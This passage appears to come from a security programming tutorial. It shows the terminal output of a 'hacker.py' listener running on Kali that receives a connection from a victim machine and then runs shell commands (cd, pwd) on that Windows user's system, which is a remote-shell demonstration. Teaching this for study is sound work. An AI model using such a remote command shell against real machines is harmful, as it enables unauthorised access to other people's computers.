 ommand in the shell. Let's now run the hacker and victim program
navigate directories:
(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 59002)
Enter the command cd ..
Enter the command pwd
Path
----
C:\Users\fahad-sarwar
Enter the command cd Desktop
Enter the command pwd
Path
----